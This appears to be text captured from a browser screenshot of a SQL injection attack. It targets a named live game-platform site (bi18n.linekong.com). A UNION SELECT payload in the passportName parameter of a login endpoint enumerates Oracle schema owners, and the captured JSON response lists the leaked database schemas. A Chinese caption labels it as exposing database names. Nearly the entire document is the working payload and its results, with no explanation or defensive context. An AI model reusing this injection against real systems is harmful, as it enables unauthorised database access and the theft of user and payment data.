 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://bi18n.li...ALL_TABLES%29--
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://bi18n.linekong.com/etoolkitsweb/login.do
?method=getLianyunGameByName
&passportName=hacker' UNION ALL SELECT NULL,OWNER,NULL
FROM (SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES)--
曝出数据库名
Enable Post data Enable Referrer
bi18n.linekong.com/etoolkitsweb/login.do?m
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
[{"gameId":0,"gameName":"ECHARGING","osType":0,"ownerType":0},
{"gameId":0,"gameName":"MDSYS","osType":0,"ownerType":0},
{"gameId":0,"gameName":"ECARDS","osType":0,"ownerType":0},
{"gameId":0,"gameName":"U_TEST","osType":0,"ownerType":0},
{"gameId":0,"gameName":"EGAMEMASTER","osType":0,"ownerType":0},
{"gameId":0,"gameName":"EREPORT","osType":0,"ownerType":0},
{"gameId":0,"gameName":"SYSTEM","osType":0,"ownerType":0},
{"gameId":0,"gameName":"EXFSYS","osType":0,"ownerType":0},
{"gameId":0,"gameName":"EPASSPORT","osType":0,"ownerType":0},
{"gameId":0,"gameName":"SYS","osType":0,"ownerType":0},
{"gameId":0,"gameName":"EADMONITOR","osType":0,"ownerType":0}]